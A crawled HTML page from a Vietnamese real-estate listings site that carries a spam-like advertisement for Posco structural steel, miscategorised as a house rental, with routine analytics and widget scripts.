

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanvenus.vn/thep-posco-hien-nay-dang-la-loai-thep-pho-bien-nhat-va-duoc-nhieu-nha-thau-tin-dung-n16598.html
body_size: 18182
content:



<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="content-language" content="vi_VN" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<base href="http://sanvenus.vn/" />
<title>Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng</title>
<meta name="keywords" content="Mác thép hình posco" />
<meta name="description" content="Tiêu chuẩn thép posco mới nhất" />
<meta property='og:locale' content='vi_VN'/>
<meta property='og:title' content='Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng'/>
<meta property='og:description' content='Tiêu chuẩn thép posco mới nhất'/>
<meta property='og:url' content='/thep-posco-hien-nay-dang-la-loai-thep-pho-bien-nhat-va-duoc-nhieu-nha-thau-tin-dung-n16598.html'/>
<link rel="alternate" href="http://sanvenus.vn/" hreflang="vi-vn" />
<link rel="stylesheet" type="text/css" href="templates/css-queries.css"/>
<link rel="stylesheet" type="text/css" href="templates/cssAdd.css"/>
<link rel="shortcut icon" href="imgs/favicon.ico" />
<script type="text/javascript" src="scripts/map/js/jquery-1.7.1/jquery.min.js"></script>
<link href="lib/select2/select2.css" rel="stylesheet"/>
<script src="lib/select2/select2.js"></script>
<script type="text/javascript" src="scripts/scrolltopcontrol.js"></script>
 <script type="text/javascript" src="lib/jquery-ui.min.js"></script> 
<!-- End Alexa Certify Javascript -->  
<!--[if lt IE 9]>
	<script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/selectivizr-min.js"></script>
    <script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/respond.min.js"></script>
    <script type="text/javascript" src="http://www.bdsabc.bkns.biz/scripts/html5.js"></script>
    <link rel="stylesheet" type="text/css" href="http://www.bdsabc.bkns.biz/templates/FIX_IE.css" />
<![endif]-->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5608f07ff5ba43e5" async="async"></script>
 <script lang="javascript">(function() {var pname = ( (document.title !='')? document.title : 

document.querySelector('meta[property="og:title"]').getAttribute('content') );var ga = 

document.createElement('script'); ga.type = 'text/javascript';ga.src =  '//live.vnpgroup.net/js/web_client_box.php?hash=e181deeba88ac529e3283f9bb449df4a&data=eyJzc29faWQiOjM3NzU3NDAsImhhc2giOiI4MTUwY2MzMWNkMzhlNTU3ZDg0MWMzMDcxNTQ1NGQ1YSJ9&pname='+pname;var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, 

s[0]);})();</script><noscript><a href="http://www.vatgia.com" title="vatgia.com" target="_blank">Tài trợ 

bởi vatgia.com</a></noscript><noscript><a href="http://vchat.vn" title="vchat.vn" target="_blank">Phát 

triển bởi vchat.vn</a></noscript>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103963495-14', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage">
	<div id="wrapper">  
	<header id="header">
        	<span style="position: absolute; top: -800px; overflow: auto;">
</span>

            <div class="banner">

    <div class="min_wrap">

    <a class="logo" href="http://sanvenus.vn/" title="">

            <img src="uploads/1089741405_23794_logo.png" alt="Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng" max-width="192" height="120">

        </a>        <div class="user_header">

            <ul>

            <li class="social">
            <!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_native_toolbox"></div>

            </li>

            
            <li class="login">

                    <a href="http://sanvenus.vn/dang-nhap.html">Đăng nhập</a>

            </li>

            <li class="logout">

                    <a href="http://sanvenus.vn/dang-ky.html">Đăng ký</a>

            </li>

            
                            </ul>

            <div class="clear"></div>

        </div>



        <div class="banner-top">




    


           <a href="http://sanvenus.vn/"> <img src="http://sanvenus.vn/uploads/681846091_venusland_728x90px1.gif" alt="" title="" /></a>

                                </div><!-- End .search_top_header -->







    </div><!-- End .min_wrap -->

</div><!-- End .banner -->

             <nav class="nav_menu">

    <div class="min_wrap">



        <ul class="ul_menu">

            <li  class="active" >

                <a href="http://sanvenus.vn/" title="Trang chủ">

                    <span class="line_menu_1">

                        <span class="line_menu_2">

                            <img src="imgs/layout/home.png" alt="">

                        </span>

                    </span>

                </a>

            </li>



            <li ><a href="http://sanvenus.vn/du-an.html" title="Dự án"  ><span class="line_menu_1">

                        <span class="line_menu_2">Dự án</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/du-an/khu-do-thi-moi.html" title="Khu đô thị mới">Khu đô thị mới</a></li><li><a href="http://sanvenus.vn/du-an/can-ho-chung-cu.html" title="Căn hộ chung cư">Căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/du-an/lien-ke-biet-thu.html" title="Liền kề - Biệt thự">Liền kề - Biệt thự</a></li><li><a href="http://sanvenus.vn/du-an/khu-thuong-mai-dich-vu.html" title="Khu thương mại dịch vụ">Khu thương mại dịch vụ</a></li><li><a href="http://sanvenus.vn/du-an/cao-oc-van-phong.html" title="Cao ốc văn phòng">Cao ốc văn phòng</a></li><li><a href="http://sanvenus.vn/du-an/condotel.html" title="Condotel">Condotel</a></li></ul></li><li ><a href="http://sanvenus.vn/nha-dat-ban.html" title="Nhà đất bán"  ><span class="line_menu_1">

                        <span class="line_menu_2">Nhà đất bán</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/ban-can-ho-chung-cu.html" title="Bán căn hộ chung cư">Bán căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/ban-nha-rieng.html" title="Bán nhà riêng">Bán nhà riêng</a></li><li><a href="http://sanvenus.vn/ban-nha-biet-thu-lien-ke.html" title="Bán nhà biệt thự, liền kề">Bán nhà biệt thự, liền kề</a></li><li><a href="http://sanvenus.vn/ban-nha-mat-pho.html" title="Bán nhà mặt phố">Bán nhà mặt phố</a></li><li><a href="http://sanvenus.vn/ban-dat-nen-du-an.html" title="Bán đất nền dự án">Bán đất nền dự án</a></li><li><a href="http://sanvenus.vn/ban-dat.html" title="Bán đất">Bán đất</a></li><li><a href="http://sanvenus.vn/ban-trang-trai-khu-nghi-duong.html" title="Bán trang trại, khu nghỉ dưỡng">Bán trang trại, khu nghỉ dưỡng</a></li><li><a href="http://sanvenus.vn/ban-kho-nha-xuong-dat.html" title="Bán kho, nhà xưởng, đất">Bán kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/ban-loai-bat-dong-san-khac.html" title="Bán loại bất động sản khác">Bán loại bất động sản khác</a></li></ul></li><li ><a href="http://sanvenus.vn/nha-dat-cho-thue.html" title="Nhà đất cho thuê"  ><span class="line_menu_1">

                        <span class="line_menu_2">Nhà đất cho thuê</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu.html" title="Cho thuê căn hộ chung cư">Cho thuê căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-rieng.html" title="Cho thuê nhà riêng">Cho thuê nhà riêng</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-mat-pho.html" title="Cho thuê nhà mặt phố">Cho thuê nhà mặt phố</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-tro-phong-tro.html" title="Cho thuê nhà trọ, phòng trọ">Cho thuê nhà trọ, phòng trọ</a></li><li><a href="http://sanvenus.vn/cho-thue-van-phong.html" title="Cho thuê văn phòng">Cho thuê văn phòng</a></li><li><a href="http://sanvenus.vn/cho-thue-cua-hang-kiot.html" title="Cho thuê cửa hàng - kiốt">Cho thuê cửa hàng - kiốt</a></li><li><a href="http://sanvenus.vn/cho-thue-kho-nha-xuong-dat.html" title="Cho thuê kho, nhà xưởng, đất">Cho thuê kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/cho-thue-loai-bat-dong-san-khac.html" title="Cho thuê loại bất động sản khác">Cho thuê loại bất động sản khác</a></li></ul></li><li ><a href="http://sanvenus.vn/news/tin-tuc.html" title="Tin tức"  ><span class="line_menu_1">

                        <span class="line_menu_2">Tin tức</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/news/thi-truong-nha-dat.html" title="Thị trường nhà đất">Thị trường nhà đất</a></li><li><a href="http://sanvenus.vn/news/phan-tich-nhan-dinh.html" title="Phân tích - nhận định">Phân tích - nhận định</a></li><li><a href="http://sanvenus.vn/news/chinh-sach-quan-ly.html" title="Chính sách - Quản lý">Chính sách - Quản lý</a></li><li><a href="http://sanvenus.vn/news/thong-tin-quy-hoach.html" title="Thông tin quy hoạch">Thông tin quy hoạch</a></li><li><a href="http://sanvenus.vn/news/thi-truong-ngoai-nuoc.html" title="Thị trường ngoài nước">Thị trường ngoài nước</a></li><li><a href="http://sanvenus.vn/news/tai-chinh-chung-khoan.html" title="Tài chính - chứng khoán">Tài chính - chứng khoán</a></li><li><a href="http://sanvenus.vn/news/hoat-dong-doanh-nghiep.html" title="Hoạt động doanh nghiẹp">Hoạt động doanh nghiẹp</a></li><li><a href="http://sanvenus.vn/news/tin-tu-du-an.html" title="Tin từ dự án">Tin từ dự án</a></li></ul></li><li ><a href="http://sanvenus.vn/news/phong-thuy.html" title="Phong thủy"  ><span class="line_menu_1">

                        <span class="line_menu_2">Phong thủy</span></span></a><ul class="menu_child"><li><a href="http://sanvenus.vn/news/phong-thuy-nha-o.html" title="Phong thủy nhà ở">Phong thủy nhà ở</a></li><li><a href="http://sanvenus.vn/news/phong-thuy-van-phong.html" title="Phong thủy văn phòng">Phong thủy văn phòng</a></li><li><a href="http://sanvenus.vn/news/tu-van-phong-thuy.html" title="Tư vấn phong thủy">Tư vấn phong thủy</a></li></ul></li><li ><a href="http://sanvenus.vn/gioi-thieu.html" title="Giới thiệu"  ><span class="line_menu_1">

                        <span class="line_menu_2">Giới thiệu</span></span></a></li><li ><a href="http://sanvenus.vn/ky-gui-bds.html" title="Ký gửi BĐS"  ><span class="line_menu_1">

                        <span class="line_menu_2">Ký gửi BĐS</span></span></a></li><li ><a href="http://sanvenus.vn/news/tuyen-dung.html" title="Tuyển dụng"  ><span class="line_menu_1">

                        <span class="line_menu_2">Tuyển dụng</span></span></a></li><li ><a href="http://sanvenus.vn/lien-he.html" title="Liên hệ"  ><span class="line_menu_1">

                        <span class="line_menu_2">Liên hệ</span></span></a><ul class="menu_child">
            <li><a href="http://sanvenus.vn/bao-gia-banner.html">Báo giá banner</a> </li>

                    <li><a href="http://sanvenus.vn/bang-gia-tin-vip.html">Bảng giá tin VIP</a> </li>

                    <li><a href="http://sanvenus.vn/pr-du-an.html">PR & Dự án</a> </li>

                    <li><a href="http://sanvenus.vn/dang-ky-quang-cao-truc-tuyen.html">Đăng ký quảng cáo trực tuyến</a> </li>

            </ul></li>








        </ul><!-- End .ul_menu -->



        <div class="clear"></div>



        <a class="icon_menu_mobile" href="javascript:void(0)" val="0"></a>



        <a href="http://sanvenus.vn/dang-tin.html" class="btn_dt"></a>





    </div><!-- End .min_wrap -->

</nav><!-- End .nav_menu -->

   
        </header><!-- End #header -->
        <div id="container">
        	<div class="min_wrap">
         	

<div class="breacrum">

    <div id="breacrum" xmlns:v="http://rdf.data-vocabulary.org/#" >

        <span typeof="v:Breadcrumb">

            <a rel="v:url" property="v:title"  href="http://sanvenus.vn/" title="Trang chủ"> Trang chủ </a>

        </span>

        

        <span typeof="v:Breadcrumb">&raquo; <a href="http://sanvenus.vn/cho-thue-nha-rieng.html" title="Cho thuê nhà riêng">Cho thuê nhà riêng</a>  </span><span typeof="v:Breadcrumb">&raquo; <a href="http://sanvenus.vn/cho-thue-nha-rieng/tp-ho-chi-minh-p2.html" title="TP. Hồ Chí Minh">TP. Hồ Chí Minh</a>  </span><span typeof="v:Breadcrumb">&raquo; <a href="http://sanvenus.vn/cho-thue-nha-rieng/quan-12-p15.html" title="Quận 12">Quận 12</a>  </span><span typeof="v:Breadcrumb">&raquo; Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng </span>
    </div>

</div>

                                    <div class="f_cont clearfix">
                <article class="content">
                      


    <h1 class="t_ndct">Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng<div class="addthis_sharing_toolbox"></div>



        <script type="text/javascript" src="../s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc"></script>



    </h1><!-- End .t_ndct -->



    <span class="date_ndct">Phước Long B, , Quận 12,TP. Hồ Chí Minh  </span>



    



    <div class="f_prod_D clearfix">



        



        <div class="f1_pD">



            



            <div id="gallery-1" class="royalSlider rsMinW">



            	                



                


                


               



                               



            </div>



        



        	 



            <div class="clear"></div> 



            


            



            



        </div><!-- End .f1_pD -->



        



        <div class="f2_pD">



           



            <div class="prive_pD">



            	                 Giá



                <span>100000 Triệu/m2</span>



             </div><!-- End .prive_pD -->



           



            <div class="info_pD">



                <ul>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Mã tin



                        </span>



                        <span class="i2_pd">16598</span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Diện tích khu vực



                        </span>



                        <span class="i2_pd"></span>



                    </li>



                      <li class="clearfix">



                        <span class="i1_pd">



                            Diện tích sử dụng



                        </span>



                        <span class="i2_pd">



                             m2



                        </span>



                    </li>



                      <li class="clearfix">



                        <span class="i1_pd">



                            Vị trí



                        </span>



                        <span class="i2_pd">



                          TP. Hồ Chí Minh 



                        </span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Ngày cập nhật



                        </span>



                        <span class="i2_pd">



                            13:08 19-05-2023 



                        </span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Số người xem



                        </span>



                        <span class="i2_pd">888</span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Loại địa ốc



                        </span>



                        <span class="i2_pd">Cho thuê nhà riêng</span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Tình trang pháp lý



                        </span>



                        <span class="i2_pd">



                             0  



                        </span>



                    </li>



                    <li class="clearfix">



                        <span class="i1_pd">



                            Hướng



                        </span>



                        <span class="i2_pd">



                               



                        </span>



                    </li>



                                                             <li class="clearfix">



                        <span class="i1_pd">



                            Số phòng



                        </span>



                        <span class="i2_pd"></span>



                    </li>



                       <li class="clearfix">



                        <span class="i1_pd">



                            Năm xây dựng



                        </span>



                        <span class="i2_pd">



                              



                        </span>



                    </li>



                        <li class="clearfix">



                        <span class="i1_pd">



                            Ráo Bán/Thuê



                        </span>



                        <span class="i2_pd">



                            Miễn trung gian</span>



                    </li>



                </ul>



            </div><!-- End .info_pD -->



            



        </div><!-- End .f2_pD -->



        



    </div><!-- End .f_prod_D -->



    



    <div class="block_pD">



        <h4 class="t_prod">



            <span>



                Thông tin chi tiết



            </span>



        </h4><!-- End .t_prod -->



        <div class="m_pD">



        



            <div class="f_detail clearfix">



			<!-- x-tinymce/html -->
<h1 data-xf-p="1">
	<span style="font-size: 12px;">Nh&agrave; m&aacute;y Th&eacute;p Posco đ&atilde; sản xuất ra được những loại th&eacute;p h&igrave;nh H,I,U với những ti&ecirc;u chuẩn cơ l&yacute; quy định cụ thể của nh&agrave; m&aacute;y. Sản phẩm th&eacute;p từ nh&agrave; m&aacute;y th&eacute;p Posco c&oacute; một ưu điểm l&agrave; được sản xuất dựa tr&ecirc;n m&aacute;c th&eacute;p h&igrave;nh Posco của nh&agrave; m&aacute;y n&agrave;y với những đặc điểm:</span></h1>
<ul>
	<li data-xf-p="1">
		Được sản xuất ho&agrave;n to&agrave;n dựa theo ti&ecirc;u chuẩn quốc tế, c&ocirc;ng nghệ hiện đại.</li>
	<li data-xf-p="1">
		Đa dạng về k&iacute;ch thước v&agrave; mẫu m&atilde; đ&aacute;p ứng cho hầu hết mọi nhu cầu.</li>
	<li data-xf-p="1">
		C&oacute; tuổi thọ cao, khả năng chống ăn m&ograve;n v&agrave; oxy h&oacute;a cực tốt</li>
	<li data-xf-p="1">
		Được ph&acirc;n phối khắp to&agrave;n quốc.</li>
</ul>
<p data-xf-p="1">
	Ưu điểm lớn nhất của việc sản xuất theo m&aacute;c th&eacute;p h&igrave;nh Posco ch&iacute;nh l&agrave; l&agrave; k&iacute;ch thước tương đối chuẩn, dung sai v&agrave; c&acirc;n nặng kh&ocirc;ng &acirc;m qu&aacute; nhiều so với số liệu thực tế. Cho n&ecirc;n những sản phẩm được sản xuất th&eacute;p m&aacute;c th&eacute;p h&igrave;nh Posco c&oacute; một đồ bền cực kỳ tốt v&agrave; c&oacute; khả năng chịu tải cực kỳ cao v&agrave; rung lắc mạnh.</p>
<p data-xf-p="1">
	Bạn c&oacute; thể tham khảo về Barem cũng như trọng lượng của từng loại th&eacute;p h&igrave;nh của Posco th&ocirc;ng qua li&ecirc;n kết:</p>
<p data-xf-p="1">
	<a href="https://tikisteel.com.vn/mac-thep-hinh-posco-the-nao-la-dat-tieu-chuan/">https://trungtinkimsteel.com/mac-thep-hinh-posco-the-nao-la-dat-tieu-chuan/</a></p>
<p data-xf-p="1">
	Mỗi loại th&eacute;p h&igrave;nh v&agrave; k&iacute;ch thước kh&aacute;c nhau sẽ được sử dụng cho những trường hợp kh&aacute;c nhau để người sử dụng c&oacute; thể lựa chọn t&ugrave;y theo nhu cầu.</p>
<p data-xf-p="1">
	B&ecirc;n tr&ecirc;n l&agrave; sơ lược về những ưu điểm được nhiều người tin d&ugrave;ng của sản phẩm th&eacute;p Posco. Nếu bạn quan t&acirc;m về những sản phẩm th&eacute;p h&igrave;nh của Posco th&igrave; bạn c&oacute; thể li&ecirc;n hệ với ch&uacute;ng t&ocirc;i&nbsp;<a href="https://tikisteel.com.vn/" rel="noopener noreferrer" target="_blank">TikiSteel</a>. Ch&uacute;ng t&ocirc;i l&agrave; đại l&yacute; th&eacute;p cấp 1 của nh&agrave; m&aacute;y Th&eacute;p Posco, ch&uacute;ng t&ocirc;i tự tin c&oacute; 10 năm kinh nghiệm trong lĩnh vực th&eacute;p.</p>
<p data-xf-p="1" id="isPasted">
	Ch&uacute;ng t&ocirc;i lu&ocirc;n cam kết:</p>
<ul>
	<li>
		Th&eacute;p h&igrave;nh posco do c&ocirc;ng ty ch&uacute;ng t&ocirc;i cung cấp l&agrave; mới 100%, kh&ocirc;ng bị lỗi, cũ hay rỉ s&eacute;t. &nbsp;</li>
	<li>
		Gi&aacute; th&agrave;nh cạnh tranh nhất thị trường.</li>
	<li>
		Sản phẩm c&oacute; đầy đủ giấy tờ nguồn gốc xuất xứ v&agrave; chứng chỉ CO/CQ của nh&agrave; sản xuất.</li>
	<li>
		C&ocirc;ng ty bao đổi trả , ho&agrave;n tiền đối với h&agrave;ng bị lỗi hay kh&ocirc;ng đủ ti&ecirc;u chuẩn chất lượng</li>
	<li>
		B&aacute;o gi&aacute; đ&atilde; bao gồm VAT</li>
	<li>
		Giải ph&oacute;ng kho chỉ trong v&ograve;ng 30 ph&uacute;t.</li>
</ul>
<hr />
<h4>
	<em>C&Ocirc;NG TY TNHH SX V&Agrave; TM TH&Eacute;P TRUNG T&Iacute;N KIM</em></h4>
<p data-xf-p="1">
	Địa chỉ: 1C2 Khu Nam Long, P.Thạnh Lộc, Q.12, TP. HCM</p>
<p data-xf-p="1">
	Hotline: 0941 885 222</p>
<p data-xf-p="1">
	Li&ecirc;n hệ : cskh@trungtinkimsteel.com</p>
<p data-xf-p="1">
	MST: 0311620711 &ndash; &nbsp;Đại Diện: &Ocirc;ng Vy Tiến To&agrave;n.</p>



            </div><!-- End .f_detail -->



        



        </div><!-- End .m_pD -->



    </div><!-- End .block_pD -->



    



	<div class="block_pD">



        <h4 class="t_prod">



            <span>



                Đặc điểm khác



            </span>



        </h4><!-- End .t_prod -->



        <div class="m_pD">



        



            <table class="tab_ddk">



                <tbody>



                    <tr>



                        <td>+ Tiện để ở   <img src="imgs/layout/check_ddk.jpg" alt=""/>  </td>



                        <td>+ Gần trường </td>



                        <td>+ Khu nội bộ <img src="imgs/layout/check_ddk.jpg" alt=""/></td>



                        <td>+ Truyền hình cáp </td>



                    </tr>



                    <tr>



                        <td>+ Tiện làm văn phòng </td>



                        <td>+ Gần bệnh viện   </td>



                        <td>+ Có bảo vệ   </td>



                        <td>+ Điện thoại </td>



                    </tr>



                    <tr>



                        <td>+ Tiện cho sản xuất   </td>



                        <td>+ Gần chợ - siêu thị   </td>



                        <td>+ Chỗ đậu xe hơi </td>



                        <td>+ Đồng hồ nước </td>



                    </tr>



                    <tr>



                        <td>+ Tiện kinh doanh </td>



                        <td>+ Gần công viên </td>



                        <td>+ Internet <img src="imgs/layout/check_ddk.jpg" alt=""/></td>



                        <td>+ Đồng hồ điện   </td>



                    </tr>



                    <tr>



                        <td>+ Máy nước nóng  <img src="imgs/layout/check_ddk.jpg" alt=""/> </td>



                        <td>+ Máy lạnh   </td>



                        <td>+ Hồ bơi </td>



                        <td>+ Sân vườn </td>



                    </tr>



                </tbody>



            </table><!-- End .tab_ddk -->



        



        </div><!-- End .m_pD -->



    </div><!-- End .block_pD -->



	



    <div class="nlh">



    <span class="t_nlh">Thông tin liên hệ</span><!-- End .t_nlh -->



        <ul>



            <li class="clearfix">



                <span>Thông tin liên hệ</span>



                <span>: Trung Tin Kim</span>



            </li>



            <li class="clearfix">



                <span>Điện thoại</span>



                <span>: 0941855222</span>



            </li>



            <li class="clearfix">



                <span>Email</span>



                <span>: <a href="mailto:binhgreen5596@gmail.com">binhgreen5596@gmail.com</a></span>



            </li>



            <li class="clearfix">



                <span>Địa chỉ</span>



                <span>: 1C2 Khu Nam Long, Phường ThạnhLộc, Quận 12, HCM</span>



            </li>



        </ul>



        <div class="clear"></div>



    </div>



        



    



    <style>



			#infobox {



    background: none repeat scroll 0 0 #fff;



    border: 1px solid #000;



    border-radius: 2px;



    box-shadow: 0 0 4px #000;



    color: #222;



    font-size: 10px;



    margin-top: 8px;



    overflow: hidden;



}



.tit_googlemap {



    background: none repeat scroll 0 0 #3d3d3d;



    float: left;



    padding: 5px;



    width: 268px;



}



.tit_googlemap a {



    color: #fff;



    text-decoration: none;



}



.tit_googlemap a:hover {



    color: #5eab1f;



}



.detail_googlemap {



    background: none repeat scroll 0 0 #fff;



    float: left;



    padding: 5px;



    width: 266px;



}



.img_googlemap {



    float: left;



    height: 50px;



    margin-right: 10px;



    width: 70px;



}



.img_googlemap a {



    display: block;



    height: 50px;



    overflow: hidden;



    width: 70px;



}



.img_googlemap a img {



    height: 50px;



    width: 100px;



}



.text_googlemap {



    float: left;



    font-size: 11px;



    font-weight: 700;



    width: 186px;



}



.text_googlemap ul {



}



.text_googlemap ul li {



    color: #222;



    float: left;



    margin-bottom: 3px;



    width: 100%;



}



.text_googlemap ul li b {



    color: #ff5400;



}



a.close_map {



    background: none repeat scroll 0 0 #5eab1f;



    border: 1px solid #286400;



    border-radius: 2px;



    color: #fff;



    float: right;



    font-weight: 500;



    margin: -21px 0 0;



    padding: 2px 5px;



}



a.close_map:hover {



    background: none repeat scroll 0 0 #ff5400;



    border: 1px solid #bb5200;



    cursor: pointer;



}



		</style>



<div class="maps_D">



    <h4 class="t_gh">



        <div class="sty_t_gh">



            <span class="tab_gh1" id_tab="1">Vị trí nhà đất</span>



            <span class="tab_gh2" id_tab="2">Tiện ích xung quanh bản đồ</span>



        </div>



    </h4><!-- End .t_gh -->



    <div class="nd_gh_online">



        <!-- NOI DUNG TABS -->



        



        <!-- NOI DUNG TABS -->



    </div><!-- End .nd_gh_online -->



    <script type="text/javascript">



        $(document).ready(function(){



            $(".tab_gh1").addClass("active");



            $(".nd_gh_online").load("http://www.bdsabc.bkns.biz/module/box_map_new_1.php?id="+598);						



            



            $(".t_gh span").click(function(){



                var id_tab=$(this).attr("id_tab");



                $(".nd_gh_online").load("http://www.bdsabc.bkns.biz/module/box_map_new_"+id_tab+".php?id="+598);



                $(".t_gh span").removeClass("active");



                $(".tab_gh"+id_tab).addClass("active");



            });



        });



    </script>



</div><!-- End .maps_D -->







    



        



    <!--<div class="tag">



        <span>Tags</span>



        



        <a target="_self" href="nhu-cau/ban-nha-mat-tien/ban-nha-mat-tien.html">ban nha mat tien</a>  <a target="_self" href="nhu-cau/ban-nha-mat-tien/ban-nha-o-ben-tre.html"> ban nha o ben tre</a>  <a target="_self" href="nhu-cau/ban-nha-mat-tien/nha-dien-tich-7x30m.html"> nha dien tich 7x30m</a>      </div>--><!-- End .tag --> 



        <div class="n2h">



    <span class="t_nlh">Lưu ý</span><!-- End .t_nlh -->



    <div>



Quý khách đang xem nội dung tin rao "<strong>Thép Posco hiện nay đang là loại thép phổ biến nhất và được nhiều nhà thầu tin dùng</strong>". Mọi thông tin liên quan tới tin rao này là do người đăng tin đăng tải và chịu trách nhiệm. Chúng tôi luôn cố gắng để có chất lượng thông tin tốt nhất. Chúng tôi khhông chịu trách nhiệm nào về bất kỳ tổn thất, hay tranh chấp liên quan đến việc quý khách tham khảo thông tin trên website. Nếu quý khách phát hiện có sai sót hay vấn đề gì<a href="http://sanvenus.vn/lien-he.html" title=" Thông báo tin lỗi, nội dung xấu" target="_blank"> xin hãy thông báo cho chúng tôi</a>.



    </div>



      </div>



  


	<div class="news_other">



    



        <div class="block_prod">



            <h4 class="t_prod">



                <span>



                    Bất động sản khác



                </span>



            </h4><!-- End .t_prod -->



            <div class="m_prod">



                <ul>



                


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/chinh-chu-chuyen-doi-ban-a210-bt1-53-b22-bt10-lo-23-b24-bt2-lo-17-cienco-thanh-ha-gia-re-n16721.html" title="chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ"><img src="uploads/46865108_imgdefault.png" alt="chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/chinh-chu-chuyen-doi-ban-a210-bt1-53-b22-bt10-lo-23-b24-bt2-lo-17-cienco-thanh-ha-gia-re-n16721.html" title="chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ">chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 80 Triệu/m2</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/bang-hang-lien-ke-gia-re-tai-thanh-ha-b-to-hop-b14-b23-b13-cienco-5-ha-dong-n16720.html" title="Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông"><img src="/uploads/images/huongphamlk/z6605932115141_a01586137564b20ccad426da0b103429.jpg" alt="Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/bang-hang-lien-ke-gia-re-tai-thanh-ha-b-to-hop-b14-b23-b13-cienco-5-ha-dong-n16720.html" title="Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông">Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Hà Nội</span>



                                <span class="price_lp">Giá: 10 Ngàn/Tổng diện tích</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					<p style="clear:both"></p>


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



                                <a href="http://sanvenus.vn/cho-thue-kho-da-lat-n16719.html" title="Cho thuê kho Đà Lạt"><img src="/uploads/images/nkt_123456/z6763088970897_0e47cb68dd3d7c8882ae4523654a8faf.jpg" alt="Cho thuê kho Đà Lạt">



								</a> 



                            </div><!-- End .lp_1 -->



                            <span class="lp_2">



                                <h4>



                                    <a href="http://sanvenus.vn/cho-thue-kho-da-lat-n16719.html" title="Cho thuê kho Đà Lạt">Cho thuê kho Đà Lạt</a>



                                </h4>



                                <span class="vt_lp">Vị trí:  Lâm Đồng</span>



                                <span class="price_lp">Giá: 17 Triệu/Tháng</span>



                            </span><!-- End .lp_2 -->



                        </div><!-- End .li_prod -->



                    </li>



					


					 <li>



                        <div class="li_prod clearfix">



                            <div class="lp_1">



